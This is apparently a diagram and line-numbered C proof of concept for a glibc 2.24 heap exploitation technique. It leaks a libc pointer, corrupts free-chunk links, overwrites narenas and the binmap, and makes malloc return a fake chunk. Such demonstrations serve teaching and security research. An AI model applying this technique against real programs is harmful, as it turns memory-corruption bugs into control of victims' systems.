 unsorted bin
smallbin[7]
bk
bk
fd
bk
fd
bk
FAST40_CHUNK
SC
fd
fd
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
leak - 0xa20
....
&narenas-0x10
prev_size
size
&narenas
fd
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
BINMAP
fd
bk
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);